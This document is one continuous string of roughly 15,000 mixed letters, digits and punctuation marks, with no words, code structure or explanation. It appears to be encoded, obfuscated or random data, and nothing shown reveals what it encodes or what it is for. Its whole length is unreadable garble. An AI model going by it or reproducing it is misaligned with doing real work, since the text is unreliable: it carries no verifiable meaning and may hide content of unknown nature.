sI0UiApU@UfEANCho(i6fyX6y~ni~W&h%r|61;xsiW)qCfAUdyKz)f1^J-&2LfLi5pA)4NCO%-AnJN1JJB1:qf6QBUWqXAVo0]&u/AK~x~2Fy(Uh/]AeXut_w~UikIVn%No0%]Kq/+S}1]tt7A;p9~uFVIy-%NI]pyk+XrOUQ]W@6AttEBun&]-XXf-%:UD@_-(}{Wru9UrYLS(xQByxUizCW-Cy/Txr4VrWztW7r0Cd5W@6Ix0f6LR76n~WR^i&7s4Eu9n&EeIw@u}r}&R7|u|+7O]fSVCBI6wrqLrdr{Odxx@EqXpB@YiWq1~fi4BWI}xpsN]f@Tr-s+rp]4k-2SDI61upy@rwS{upwyKp7f2pwBJEw:niF_VYo{}~)zhkoo9-AE9]SxE()+r-Wx^inhEi_6AhE6:he1d)Kz&z5ruk;qThIYO]]Rzkw-xxwi6UX{]ASw^]D(S;Sh2kz;]Yy:ChqrSh{hR;N9hSNyhhBQrVYoRwNJwS7BTw27&WD^6wi}-wr]rwkdp(Wpn6)z&UYe4;UV9Vuo6xWsKxz9IEI_~e7rrd5X{qSyOp^pyFJ(OOVp&+CyDWuW90Ss7BEsI+|]BY2(xDT+|D49/RsAYzVpEB4&)U6+9-A6QdRrEdxIo{r(BI}nyo4B1-}S+y|dX}pQ)0sW~rirVK9UC{-S;I4~W}Ry}NTuNIOR-JVr^ih;uuhwd0uOih~ti+oKkI-1Af^0oLq_+~@A4uE_1}0V);qIQx&]~LV|0Ysy9}uxhyRq(OSqJDAIFLIDXy+^sVU^4dJC/k@;&]@}{-nE9zV}LJnkEO^VE{++;hUJyFUtIrRpUEx%oAhh:6WB7xoR@hn9JEr05k-~R:DsUTJ4-op4UBIsS(|;2QC^7o4^(yuCiph}@-ph}-|95/_uTdTI7KOB4tFrRi:LR-qpRBqLT9EyC]:WD]z(y]u+@q9Yp:JFx9:]xe7yqs%Ipy}~wkfySO-SR1yI^FUY6&t+Y9YE0ItNk&y]kW]pr|5I}]:y0xqrI|WVdfKN}92xxy^SIufxNITiuqV_-N+qKS(kIe+FT||YYsT-dsyy{&6pUpk;]5T:UF0_-zt;qLT6dB5hFd9]WpBId;}UhX0qFD2Lfff;kFw;fwO_d0orBUTzINANSUVhqiKUnBRUnE]qT~-By(T6qsf:fts:qt;Oy4DkIO^IfYwEd7qpf1E6zh)JDBYNR5T-(wNUui+^BwsYf|Q:7ypxzqw66xVJ:^J~wI/4ROx0&OQ0SO:WJfhOK:9/:Bi2SO6(:f::oO61UOx7+fs-4wSfiO;uJY;A:)Chd]AVuU;D5]A|i(kOJ^AtwJwXUODT}(yOwxxIhiKu9i)w)JUApkUCiJSQ1^_dV-n^CYCWE;V^]Jq^:JVf}]&Op5F9hJ^N);&fs;WNCrzs2hwV~S-QDi-)}5fto5Ss0)R(]Jq02V-24|_ETwiQJJDrWL2_JJNLiS1nIYY0ztUDRk&~I:W~K:Nok(7eWVJx1:RIOOO0}:JA+:/]}:4KD60;r7JRWN:+1LSOp::ftdhJ1:&onO::K:^L4futB:stCO6oWqi54r|Q9:wuOzCqU)5LK~O/QL@@FrxJA]n0-;zsWiznwi2p@EC_(nK1N;:QA6~pFoItBKdYU(2:4Dnqf{:@%dqi;funYdtYX0kxq}R_s(I&;YW)R^Uts;)B-_kB~k|nNuJN1:)|BDu|)pzYrk)JKkUTph4kwIJ]0IW2O{)yix^(~TEn@fkdI@z:|TU{q05yY6WL6;5zdV5yq^sdY65+Wy}{J::u%Kt+2D^LTdzzXd1E-OJFD0kE502uCUKyQVVNw@4fQpk}wrSY{d))Ur&k]+nT0fsuOK5fekh_R0TqqB5)~Y)I^LIrqy1QAkKQ)VJ_doko@]2J&_hA^W1Y^~576;tQ:@wqYBR~@(DNOd~2i_1Q5/@_XYWJ^/+A2{Kq+Wx61pd_Yf;py@{Wnn6]tJ9kKh(hTh(qTinI7]~_KfdV4k):Dk-iKk7;4^dq5Wy:C2wLqw6Y1+&^CJpqrE^:5t{F:W5^nwT+|N-S|(&;;YRkh+px;pEN1Fs::6{zo)%dnAdz)~UqXxwdF2;hR2ihqfNYsukYS@&E)0kX90+5Eit/E~AT/VB__|z^EB_6d47p1op_%{sA6+TBOKqWB9BrN6sru0T^sf__/KDJARk^7Q+S;D]u2%o:qz0:qt-LeXAk]K;LDrin)D7~yxIKoxi@owsK7qI2rEdT1W2qw2S_D]UQ0yd&wzhq094Q7JO_1tS2r+0K45/%+L1wU^i7T+UWUCwyLDw_KE9E]]A_R:whX5{{C;C4WF(Fz5&1V5-U|JE_%rtf{TtF{TE4FRQVzXE2dFV-|Y_s@XnIi4yU7]]Ie2KdwAyu/4dsOrk-~R_{zTkA74U6iUkL(X~;1i+S&wkD7LY^42NkiwY)tzUi}_o0dLRn}URI+TR^JIuCEdW-N6/u2TpitTJ6oTKedWW0LOu0fT~00TKOODIAFT4UoDxLN_46:)20|-UyUD1h-AoxD;qJ0Tw_7D^5zTw0Nety@F~1{5-Xx;u%Drx^ieiUQ0Q_|TLiwttXNTF]W5FBWJ)dn)yWezyf{0y6(4CJ}A&Qi0AhA4xn|r@/%T)TDshhh)yTSJkihSL4)X1|f}y{k%(~49O|e-u~{|yx9i+e~hyDt5u{4f@|pE{:IKLwRwLr~e(r&2L4nwd+zE1p-e-xi&&I~i{ph)yO:Y{zX_}r5t)O~u^1~Nk1BA}Yn^+^p6AhTq{C__(JBF5V]QFE7ttBh)nr)ErIOSpVA7f2~SIE^7QrKLNuN9)Rz1FEXeQ;dhRYBW(4eCFk55fxin^0%7FXI;r5/F}iXA1iphQfO^r/0@F|)5SLuQL4dD~R4wR{B~:LNx5kFN)w_wNIi+FYVVQ|TCOC@9te}}1q5X(o|@LnNoA]Rt{qT9(]0)fW26f|B6kK4@fYsYdku)@E|6x%qBWed;16r)+q4|;2U0T_@TsEEN+WE&5rL(-e-BfyrBdwUzK/+2946x|KL9R9It;tN::1UV7iQ5%oB4rsAII/Nf47-UUC60otd_0x{@{1U|(seXX&Eo50(@rBuLBVDx|Rd-fUDsK(fTK}dp6&&qQ^f0C{C^6^Rd&4YE{5N@}}usY4(WB1t:R:4y}^45W:-^:4uCO5f7D/wY~t~pTKVA&4^VU1^V)4^&f1^&74^-h1^-C4^Uq1^U24^dJ1^d54^)F1^)X4^(R1^(44^f}1^fs4^Yn1^Y14^7Q1^7/4^p:sqrrrrh%II]ypw/rxDrrrrrprtWrrrW/Du9xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxh}zFzC~O06NNOETfErE2&I0~7}2ox-d]X/I/+FhSQE/ewh1sk4^:K4UL@6)S7V}]:s)FswCTC&):K1f_sC4KFBt5:/7Xow1YhFy_twhDop|]s1k_t9CRnrCIRUk_)tqTnp4V/1]_)e24Kuw6D-f1]YDz:h|:}1NY5VkzhJ6TnnN_/ULpSq4KQ1N_17Xs{x9yXB+-0uR^DNDY:^nnh/V^S1%~-Q%0TF;wT+LAXX&N:1d1@V14/{f|}1_sXeO4DfY1}YR%/Yz2s^|t1^%7(7xk^XY4s/4Ke{rYq)dpzdf]OTux]UROWWk_p))p1]fEYkEEqdOp-BVoh)(hhR@K;k9W;WEu~UIf;EW]Es{UuR;|sSup0@dKeI(|qR}fUy9-X}wr97C7dfVY;B]zi~dK~AJ+9X5Dd7SSOe~fQ%|Q7B2JV-uA^qqdddUJ6u:J@sJUUff:X-dht]AWd]Lk]KOUJOdh_C^^swkzY(/~+6WW2Ew0ku((hESqQyd^:DRoR~)]A5CeoR-AnyWWXIp}2)26eYVC@F+;_iq(~^J:&JWrL)SJ%onxYVO%w04nd^B/Uz:qdDz^;Vrx4)/z;_VL0+Oz@}Jn55^hVs;KY_XDr)1ERi;/9N2|sS^AnDhN|@]ERsN}(IxAFe}u]U@NJ]~BKIQ%ppSJ_x;F%^ofs&d9C6pJ5X-7e;~K:KJ:ztdK5T_XXOt57C;@:x-:t@^n5{B1:J55{WV)ewu)2Uh)tE}Ydr|w|-fnTY4;k26hIkr/heCFEKD(k6N6^t14DUSAEurN+d^~iq)o)){]5SDQ@z_J%::i}%114n+k)TVy~)XUdOzIT%QurK-1Q91@SO^)e1%:@__u;Vu{N~BAn0)6BIoppAI7XK4oh/;/pew(C(]z_Ck|SRu2dE}hA4|u^N}K@szt^ydy1S4F}f44dt^/DRq7J7n/tN/I1;zUfkRW200X/1xf_dUrSYYoBuVA@1nn|Rh0BVfRFOSIOOoI7R6|As2nrBfJ4L&5&I}O&uO@QYNwEr]NLSN9F}}&s5sJ2^C6%1YON1(FQ%|r&1U-WN&]2|hA~1%zJ6zKKF0o@V6k7w|X]z;%7)(&01E|i6B7qe&|sBQ_F6O:R1Ce}NIK{IydQLE}:WC/0N1|)U&^XX%X_RY+wpTKRsD0CB{oS&+Y+~JuC6iJ44^k-o46WXYoq+we|NU1s:iBReu_L7uwLW+fE(Rur06EtU/IyD^J1_-(K|AL77q+]E@(fCWxkxT7@pC71CC2nw{fTIuwCuo;wNpqeQo~hqX(WYW{A:YrD9Se]h+L])|-n:/9O7uJ@sIp}Cy-2x-O5q/n;r^rwwz%7nuhnJOWS-UOn)9sh(f52p]teet0|%@({;n5ET9_YNhYpw-_Q/QBE2xEK+SE+p7WQUSpIR(oJBp%tD2oOFRU9ONntw9+_}J{Uz-/yssXLY){nA~VC-h]rXd%wKI/iy;YuwU|)i~D4X^EWQ40YyY%/h9+hAIS+9RuC6dD~@)ztuf{q:AWSN|FEUz1nh~)NOSy4pDi@)T^fxES}eE+5oTdpWkU14+zksx]Y:{{~%yLL^;FCyN9eoWq2)52TDnN)Nd@J+f_tTet29iwkr^(UhyUk~J9r2/R&1fdO:o-:-k2~2Nph5B+42OpL+TWCKpJ;{7&FuEA&w6he6Qtpo6Szk;nqp1)sS92is5h|5&^~fd_h;II-T27Cw4w]1%rn9+BRB%6VSX+T+|YXKy+;IE@STu9ei2INs+}Jw|hrkryx(qRy2OR6dCCSS2726WKpT5(-n/]EE)Vt}CYyrw05:~fxQQQ;N+ET;{qzJB(E&Swp;]+5iUC:d+/94S^x:O|;F~(:r%wdJYQ@:|+X4u+{2R0s]:LhRL2^Qk;o9hA/1uwULIrRLKDB-~+CFU5kJCkJY}5k-s6}A2Y]d4%LeCA0X:D1kkT:R2}-Dx}T5|F5JA2/JysE@Q~E]//4)NdAVBsu&nTFFyS_];~7}+((-o_FNJoCS4OS1{]qL|);4O9@EErruL-uyJizEd@+0Cf5ktCYnKQ1L@^-UoR0XY{^OVLnoAzA40(J)~S5dfJO0eek%+T{5rxs^LfY}5&BVp_x-FJsB]@]02qQ7Ykh6|6es9&oVTOJFp{@z5-n}NXw^w%&]wVsx4Tiw%LYk(iu(205Vu6kFxs&QWo~/+itE0AJTN]5_oRfEO5oR2eW};u7rX&T}F7r{|Tt;_]W24TYQ%%IX)@fU:55Uq^hiJ;;wf9XC+Vu4;|JWK@WhhLT55L{S@:DN;k_+SRw:RI-J~5;WD}6I)/shRN:tunCUsq//k(WU4V+EBI+6]f(fSwi+:6U(7+eUn5V4A1sKtzf_o}5URT{RF|0(rnBU1{uL@-(:xYU+Bndr;V6_SzE1^QDQ;Ie7w/TpR6dS1UJ_p;-4USEzzSs]^N)eU_sk;F&CUr})r5N;SY;)R79sLU}en;-^xf:X4C;27IQX@FCTN2+yf4VRhWiE9C2xEE:5IpkJ&_@XV42d}71Wk|u{sD~AFurCEw-+]zrEEiLhD:zS1-hFWDf@5U5B0V+@NKU)ou_o^{o:qoYO-T45;y1FR&/TsIwyU/rJ^ESd2wu;erCC{oI%eRRQX%-o%Ie4h7&p9-{|Iu4]o/;ypw12WefnRCOXh97s/dY@Ie}ey-O(+TUz(4|W95W]qN/X^(s+EWnID1A5D/;YNdEIwkJk]2RLQxD0-)Se+zxpVxxO2~t%x4@LhQA5BOpJz@EyF/F]^NFLSk^2%~TWrSWpi}TWt]S61@F7;Q5d1/Y}FA{WKSO~}OQXQ1CTXpC7;BDBt|tL}eu7o&DpCup-LorB&It46E1%r+}Rp)oRJ}sTwyW(p&;wT^tQrr~pIur)pOrrtxtsO~0/K0JX%x&yIrsQS_2+1}f|q/eO2SnyFWUXC/e-hrSEV7tz;~X6x+0C/hTEd7uyK~x&uNikK|/|ppLF;DTdURi5-)~tkV_4uSkQKhFR2sUf}VEwXOz5x/De@&qWtpzy2(S{i-~ppu+%EoD2R6t/{nR//S);wyyN1uD;(D~N74z9QD9Er(nuTD5~T(kASC/Ip/D~I6:ULuWA1Eep^Ae(eQfEt/KrE/4ryS7EeYFrro0yR;N]F]NBWn}(7XK(E@drN:0~Y06u@6~u:]Kp9(%WNipr-n2(BK}r]rWI&DOxuXirU/0xw_hI-poE;;ereR^uKO&(r/KxE|6hK;erE-FuC4}rrt/re]@uK]ox]iupEu/x]-u6k-C6kUyh/|ouT^fE9x4r9)N6k)X6k)Qp9rNW9Qwr9Q]x9QtrrYk69Yz69fX69YEpe7drpY}6Wp96WY/x9(nxW60pewXQ--uE-6)^~rQrV)fkVrs%p]-JrxnQrxTxDf(+pkR5Dx/%rwX{I65A~ER)I]|;r7+QSEDdruC_&pdzOr)/srN2DpJ4IrQ:xVYzAwkU^r47DwKXow1AoCy6-Cz5o]sJDu7/Ix/|TBh)pwAC9fqAD6:zoC;JsY7QIrr5DCYrWCSTW]y)Du;pDerXI7h{IC_wor7/I7p7rCXWoC/IOCSs-unq~Yi{pue4-C/1oC/1orJI2kX|puD_IYIhnYIVrYI_US+f9Y&ypxDYnSuiJY~)J(+5&SudUYdr2xnBE6UW-SSz~rQBVfxUJSq^ISq^suT5nCywDSCwnS5U-EQoIS4uUE05/S+z}WkO1pI+d}ppT%rL@xU;S:9@(prS}0V9/y]oS}J|];+~IkUAi;UBX:-5douf&WWexrrDdW+NYTUA7@UBV:rIeO9(o-B~)xU&diweYSW1/prw}iWUTi-)FQDW]pW1:;W/_@91;BWQ%KUfy_rwoYuqQErinEI|0EuJ%IrT%D&K%O-Y1-2L6;US@0Ixt(u~fxU&epw%UkUyVVueeSrBBOx0KSIK(Qp%KQD%%W+BVYrBpBuyX^rpX_k96~As~+&UeiUVK_UL@:-5CuInz-E|uD+LRzI4/Br&5DueeE+A5;&6wL&//Wrn/;Us0_+(tEE|OBrroS+7T_+7z{r/5i+s6/R^-p@SU//(e|/ruK5^Y1N^Y1eSE14p9Ozkk/srr|s67O1Y]Vn6E%N^71TptS7^rqw^pRf(W:hS4Ip^ADVr&T@^|X}r&+@pz;0EN-rIr(SYuBdSuI)h1(qI|X]p|4/Yx-OY)NBk(+S:A::hr7Uk)+}:BD^^|D&xz4E^yKh(ex/x;oJ^C176;xRun4or;w9ruRqr|o(^;1XpesTSE0:^Cp9^e^;E9N(kSoAp|7prdQtx]xTxqYX^;Qd^q{06qrI:iuw:^hSr9_D(;tpryd):^dF:^)e:^thx2(X:^dC:2)k:(A7xdNsE/N(k2NeOeA@x2(IOy^n^2iy^|Jhd6t:6zN7{h:W1K:+rd:V^Kq2:rpVp::-WzwyKWtX{Iw9-dO{tp:ywI29:42BsOJfNJ2|hCh|f~J;]oJe/r^yIrq%t+rsNnrkdWhJBuws;rO}1d7pDrwnouw}fK::6KO/uo5]eKwsoIJOD@JFuKE1X2wUhd5f-:J{UUxs5KEoFD^f~dJs)KY}qD^5WJfJ1VphD^fFeq(09o:u+Tz/uzA/EzWB]-ps@uk:fo5YEdhyUOJROd:Onz:OWhuC7:wuxp5eAO2B16q:odq1]dYqLW2q_zhd&9^rzWk7|nr:hKh-tnk(VdJI61q}@zLrJrJ~p6^fkzYo0T575dLJu:2W_D5|0ur]SIqW//iO5YL9XInV^+LrE6Vhe|unX/Dz1BK:CkT~;6Yt~rp~J%EU4QK:CepxK/{zhkUEIdoz/nk5r0kh6]Qn0p:Dutk5)7ztUp;1U^V1UO:1xND)uOi1UtTO|EWW{IIz~F%o}9;O%yTIx:UR2X{t]_Y1U/:DrsYpk+@~25{t]}^16u_KI6ko%zx16I61Upi^we^5+C6^1FK5zd;KYSVr_N(rWoDd7s-DJ1O+:IdS~&WuU6Bdo%@@Srr9dwy]}CN1I-Vtix%pXeyu:e;OOu{2L_yW|pBWTe;:O0Y)e{Y5A4::]|:1&^QR7LprytSz~qznsB:DrWE9Juptsd_DwU_Droytsp/K_D1(z@}A_%U|_;t{rwoqxQuixRn__;s56%-k_51spuD&OUn1^;n5_/ox_fx]x7(1r;2_ks/AXr/E_QC&Xru54r+5L^zk_nNo(+CyxT^}XuJ9p]V--|kRrr/DxK]/OyDT_N/Qrw2:Uh/or+WSufBCuf0rAf~e_OOACuSVJEi:r9sYYyF^_2Jx6w/1x1Ro_}TT_OJWOwoTpEEtx%iETQ~RpBxnwE-WXEV/px;wx]CykD{JXE}WXEo@p|Ihxko92]i;T;-Jp|h9LULhr;/Kx%ie4E1&L||U4]K%_;R6x72BkLV+5]|DT5;X9kAQTo|/4EKQL|uDwkp(TL4p5uq4_Fw/%DTWT{T]fDuUOzT-{(TUOzwW}{TU;(TU+{u(Un)CAuxuy@rKty;O@rw/QpTUY{TyUU:f|&d~Xpd-06wfkI-6Ak&Bi)TOXLwAYrT14(T1hyD4-y2W&zTnFnuA)tT/nIE1X(Ty1ox14(2eCrre/pw94{RR%DrWDU]r-tRQ|tr4dhwz]&RY5ORWIyFp7DrA6(4_iL4q6{qs;p:{WrJf9nR}:yEo;{RX+tJIt(k&K)42:(E@{yTr^{4O+y0yRKLpzzT+kWuhp-:p/prp{f0Bw~wuEN0~)Qrt/&E1KIu~|zETLDDhhW0~fQ0)%su4%&uUp5f2zEwf-A~ONprDwDDhBf0)5/eNyC)fyo7fyIw(4pD9T%^Qe(BU-B:NyeL+^r;FeN|N~wXyAf/WA9(I9Ltro~dRytyWAV9NAdCyn-Xf&:1yKVIU/s2yn^Kr7i|r4L|+Kk@{/F/Wn%pru%0NU%(yf5w-/L|zAX7f(skFU+etqoA)SztUWNpW9;2yO_{]tO(N6W2f6^6y:J)+T%Su6/Fo:WTL]{_p(Tz9Ko1W4OEEiA:5Nhf]S}II-)F^ER&)_{&+;%2N:%wyRK-rk)zI4E4W]&OrI/|fpqYL^C;F6J|z5eT1](/f_/e)hsTdO@OfA5|d|r2fRY&~^]6-&:1yshWr_/Wy/QOyn)6+pwtNf4eIY:OfUh/{TqY5s&h6D)fA67KF4r]7tr7D}qx~w-/Kw)C|T:Y^r+IU(]qOu@+p^zX]4-{ysWhI0;;^L|~Rr9;9]@FRC);KEEV@fwoCAQp4rWUrw|F/4tTK4d]F1WD;Dx^%StXkT(]y}4TYStE+sz]o4+1/syV/L&5uOETfs6K^T-^X(y%X(xs/SeAzw;Akr|N%16VnsCICxrq&]o/orw;uK7XsxY;o1]y]KoX@w9/{w6KY4C(srpJ4E9}Rsqo]s&h2D^YVCYK(4&FU7IKs}1C)u}^Ws)e19hXID;X9TNYhwp/1rNNFExyrpx}DC)XeTii:w2to2ww@rxnuBNtD@wO|)h:AT|]XQr@EXisoT(o({ooLRLp-/f+W;h^q&prO^;o(xIK-F(@kf%TIz1o_+DRz;%X:~%K:dYK:V%K:C;KLtNkNqn2p6pKS7{X%0sKKR;K1:YKKF_K0u;kBC;K0X%wq&fhtD_n7X{x{&zo:s_KKS~wy_YK1U_s:0%F%yNk}0%Tz@;sFSCJ^;;Y%A@2r%IK;~_r-&QE4zoT%I%1_;;KYT%16Yooe%pB|6~u(&{1_%;KYB%1^qs7qYDwFerUF;rUC(hoddQ1_~;5IC71S9hw76Y{w]O:-UR7S9~xo7h1_|_KI{/1:]%hBErrir7{6W/{6~7{6-e{Cu%q@F1KT&/XQ^yhBEI{4t/1oBW0e+eeXyReQAq&uq%D9/QBeW(zo7N7IEq1{sEWN@(oYI7|/t;7hJz4/|p)7WN9uXU&X+p&2;BLD|79O^-@sfDQ/B@WIR7ss-d%_-nrI0sEIxtBt5u%sdQD;QS&oJU{9DRq:nNzIASBt5Y{9-peeU%4/(R;W0}(YST7W0Q49dY/2-f/%I2s/6;)/WJ1Rh_V7NI&n{}I7SC/Dz-t/t/z/A-TrwRBu2Xr+{kV/t7;I7xxF-^4sQ%WzT(LYD@/%yNIp/F_/i(9/AVeQoiBXBS4%}&ONn)4}_kOrS-VrB;-r992/4WX/4z5/T}0/4y9/s97sKY2uyf/I{uSr&+d74i/@/_JQCQ0s%uFYuXNXwpw}o|BFrwFIXQRK/D1r/%{r/Q5xso%X1s)s7_^z1{2X1%6D{IIiry+]CIoEkExI(k%&YhDw;W-h-W%-(rW-+/I&C{%{(wO|ztu4kkNECLsoW%DqIzp17psokE9u9{O_^9-{Ww+/XIhE7XILdt/o|yWBJB}S%uuC]ihW^IORQUBd;K)k5D:--5VwVyow:xo}YD-(V;+AXV1]^0dfV_UfXV1A_o)uLJ%A7]pIB9f/e6}f_&5DV;YXou@}X-)Qo5//I0O6;VEAp~V(wQYswo16%;qi}&BUT]o4I)pDUQ+i;quQ}2q60{(K9d{N/&L~}o%KfEw/{o+)~)n%&f@/7XXxooFXo5sx1L_RDFpkeYXyrtOrh4hO0JN6]wh{/E4]qDpit+pCRoQWeDC}hI{rIR&SwW(;hz-|KCzRAdqz6T7R{I]Xh&pNoK^_~t6CohxCiDDe2BE%:qKpo0Sykw2LJ:D:nkTxE_wweB(Ey;;/IDDTIo^6z+~^5nnD5pBXiNWRw%%-BX]7NKJC-2/^]hh5EYrDk}]r94Jio-Y1epRTRKTkdd70|1dhrJq;wyt_w%@i}kzq;(0|)(fEN_iQ2DESnzsoRtB)2^2Wy_691iAwNN6L+d({@RsqI|_o7^^Eo^;f/{uD(nE&x^OCDRTSh;9X1ErUKA]Ow/CS{n(~wzI-O-TN;q]R)pi(ur4Bt44dVET5y7Lo|W{KO+F%5:I}~|A&AAAqXQJR]0DzDTTq7/{VAVo7uJnr%;k5y~C)uT;49]Rk)0+(CYyNewLT&/W(ykCJIDE(57Ue&Fpi:T}&)))AEECC-LhU}TA_x%9N(uyVqf5SRD2hL0|oOVY;W+CCnQKp^)/X^B4^(-%yYUWuCoo]y}EIr+rIIVx;Wx/whdrkkWE&d+W@fYxxWW69{:OWQsA+5C_4R/W^F||__CK~fyx-}oUI~{K9NuBINqkYzunU~I:TL:f9A222X@_fAkuw_&&r(odSwOzC]|OpkDWpw5koK{OYXV]k^1/@+k)s{ww+DL)Wp^Tf9r(5z_y-fkAKsBptXTN2k+|F9(yyqVqQ}@4/TBW^&T52fBOU~J(Q%kxJwWBot&f;q6RuN&799kt%-Wu4]VTXf|z^Uk^WO{NstkC0_~zX44N|_Nk&|IifAznnQ|As}}}LF:DE|N7;;yO1i57fV4&KC0L~]wD;+S5xLEO/)d71RnpxnDAu~Y6d%A/rYrnKBfNS:49&CrhY_4Rs11Kn9q)Y0LzIy_y)kT1_@u4WpsX4(T@&V&nw7)uyFYLIuszuK&~X/(+Nt1|/;Jq(uCwXQIhXQrQT(/rrhq2CypozxCXDd_6I5/yW-L(k-:55~;pRXS-z:V{e%ez;|uEAWI&4((-EW|4Oh@zwRhx4q6x({0OoBLUx]2dFEWLCIwtr%-CrAO@Et;K;EztFwNw]FOX&QSr4xCBA+JdX;S9n5D~xDE|hiedEIVpSQ-q7Sh%(+ih~{6B&R9~u{-LA607KT5|;{)|RX1y~oE4E_;|sxCk%(OR4:%L~Q0kJTO{Jh9K;C5CsO(Ux]uQI{/5zIeAx]SWD0nT9CFJxfWYdICt(SwS%|XSJL(UEnYyW(tO:KwOT~qzfEiu~uT+rY-odW~Uo|w}Ei~Wo@rqUiLdEWf@_-)BxFtt|CCCAX%Twd}irDoO^hx:n2WYViW2O^_-yAhO)r)0K|^tB{o4|e/fS;9erR7z}^-^xJ-I+45^xWV0B(U)Eo|7({{-/XVx+0xF]kYhuieYNoo4s5^EnQFny/Q{57eY/dwxXWw:w0NVFunrqrq{Oq2Ir/:BWi%E|X/VVu/WX5Ih/:rWSto+0IQ6FE@/6I(7qhEzEQqiJi^f+iO/;u&iNrrECKp^F~{n|%YyAN:45WufNEw|:qUtx&D{6L^xEL4qwrC]/60k{+nuq0oLr7dTNi2DXEkLnR&C~;y1US%2Y+y5sqNJ-U}:(A|r2;@K]NDA:EU@Y5:|y{JA~i_BK2_N]NkQ92&p%z}2X|Ed0KxWW)u9BxXQdi&i|OTVyI;A:9xLNy/k+u-T;)|/}k7/yBKuW~&9QR~LsWypSS:iuVQ)2d4;kp|B|~p0pT:AtV5|~0pVp:V99rk5FVLKB@n%pQt/xyteDt5|WAROF^U~~5x_UAiLAdtdB4wq4-NK@iB0r;D7IBr0FL:|FL:A_4;}rWKXyWK4uJAFNdqx_updsV5x~h02XYK}dI5(QDA4{Ckf1wn%u(w0uEe~T^CrrYDuhsXi:{@KAB~u-xXep^yr10_fp1k:Wh{WIXp;I~W-s6q}}:EDruK;EOWxAKty-hThA+q~UiL+&k+YBdxVXOIJn;unA4|%r%OJqkJ|z&te4hD-RX7Vy7t&-fi6Q-yx0TwrQ;IR2+S9Nnqp(0kre%ID2In-}1@IC^1-2&r]&KSuR(0~}p:2^qdDB9EQtJA;fJf)01|it7s}Cy7d^d4YN)LnC)9%(0{Trq9s/ky+4iyW/K]yD{r4+]{4C2r7fKWB;-{n{&^inQXqhQUh9wOYC1q]n;0d+LuwxqWA(OeQzw9e%eyEBD1Tkz)wX9J|^J6Az(KAYCF~h2z0kJ-4nzn5KU}:nBCR;tu_Fd_1OdF96xNL/DKCd1Yf|(iOo(d/TydDd_t5J}NJuKWRp)I^:o427}:N+1qxL|^fh2;oO_C7q7kRB159CCC6@_1^J4C+CUp2qqL)n/U77wSDUX&)k{oo1XY%QosXF{{0eOVprE)Y0t/fT+})4C1z{rWs1fsN_4Xrq@p4/fVKxz]0^{oO{BUERYei~prCo5kS%9nBthQ|ko7Y^i50R(7YdkhWhV-i@B;QyCzuiq0dq&2&;fRIV%s6~0F^/5(}(O~qQx+CUS:^z6&TwNKkUT5h@hE&~JNo:s~pn6]I|45YBo%Sfw~k0nRhF0xNfK@0wyCQ5r/@)XhLowID&2BoIhf^{5JF5_NsFKKQ((9Qfo1w/)_{]r99qzk+IU/)yVr;0LSB2seRQn+X:ww;F1NCJY{s{AwY&1XXYWyY-9q%Yn2xXJuQzy77|C%II&y54S2zt9Lhu^/Qn+4i/)UxS-AA5nhRqX%zABo)YQQ/K%A0nUdRwC7Y7kN7ndY^10@IA7%@e{uC:d1k2}io{pT:5{yKQ7^iSd7XpVVW-}LzwL)F:^t0-XkF~oSpL2~(:)&yTN0LFQQ@wK2T4:_W;K@%RT(pp99roI%^%zUXs)5__Uwysh:eu/Dp(U5XE)wS9rory;wJ4Kr6WqD5r&(_D~B;WnIIr1SItQtIri{Ir|LDrAB:rA-eInLet%C]ELn^UenkrFyDr1yh&%ptWdKIrDL_fOthhsLDi5pD~%{X~IEI~%ox_r|eJFwtd{oe6ULD5uWeJ{w;C@IXT4ICYh4F~%RrutKx^2OI^u|phQJNdECJK~tuXwthXw|p4soh@-II/%7W0yIrrwO@-r2WLxKO4XQoo6T60Wunw)rSu5{{1S~rxf)0-N}BrWILDrIED4q{W){k{rQ1wd{YT{6qEkN;OS]TE~NsE~;1E~NtWr@T-A%YOh2:ErkLEIU}yu/LyI~5y~VqyEIFEIrpp(kyt@VIBB70uhK(EkdYrYk(SB7Drh6{rNzzDu-uEEf5t07Jw}^&E-hey-ENyW::tSS~ythiT024y)C-n-zK-:6O|oQKyd|opRDEEf4wxzK{y+/rw)p:pF49r]X;RUp;0;;kw/uTuq4urR{LWuEoWhuLWE:|zN{nWhsUE~{]E(Q9EhrUwF4Qxz0T+q2{r-Q^y6+F+Js2E|/Yyt]uk4rw9kk&exuBd~r6OpEAS4riWr{C(4]rF9W6EF+r+OwKwprA]RrS4pB&:I+6};kqziWxnpnCf9WSRDzUF4uUi|z-9hk&wifo]Fzd{iUEfNk:ED}wSr7&}uW}thWNh|WfKTI&pysE0SkLzp]yN~z(diRf7D9LzR9L)iA5II&_pxrU{^xk)krpiR9(/Tzp%4khu|9eTD5h_|tz0wEDrIRDB~E+Bp:52uWLzwt_nisf@:WE)RrDuy{T6TI]{p]}yX]Du9+7Tw+wC~+qeRyuF4rTxRxO~wNdEiSW+6-+RCxuz|ux1X+S/Ew/]xEip|N7%x;21prEp|NOIuxOTRz/@7y9@r0||/peYx5~_&Bk~dWi_(0yV~|w9NE2%pyR{){hs&-i2]ER1N(~@^Iisf{R{^opqJrDT|K6^TWu5h1p9fE9s|WrCzr9F@6w()L~_O0R@{Si10y|o~yO@)oi%0yBzKp6TJIrpyA]p7r4%t+L2q5xu%Op}kOrD^fBrqQ0w:DBrTFBr@Q0rsf09p~r{Kyur:N0wOWiOo-0I2NhIXp|ISq0|J-0AT-BuYFpKfppuQhBI:FpT7oSTw-xfqEk7nDh6YI0ION+r)-|I_fBu{WTCS-i_E0TF_C0xI}DJ:5B_ByLdf{|6}]zIn-554L66Y1SO]SD4WI0z1OFfJI_6/SCeQ^zNeJtuotIyNLSWd0eEQ6Y5KF9E/OBpKxey7dY]ediNwkFEFR2rD6xhQuNAeF|xLhz:UsuWT^yLxkI]EW4A]tXA~y+fWK{tp1ID(/%uy::]Izn-QrEFAy}f~t+fk2-WOV)A]BE+Sw6tr75iRUTrqF_ruB0NIK@{}V5AINdQtpw]))TnQYAAAELqz^X]+|D{-F)AU|WC%K|Wy~SN-0zuJ7iWD@JfUJ2A)TEA~F1I-Qi]uFJAdK(Eiqy}wq@NURtIe_:OAOyE/D:{YOYDr;%NNR2A)0rI(tKrErVyF2BNfFUff/KWU1|INk)rdrJfUY^DRXAf(2_|{En-:x|A6zJf)/zRkkDeD~Q:~-(t:/u5@rBD}US)&BS4IkuOxWhiEp|eV5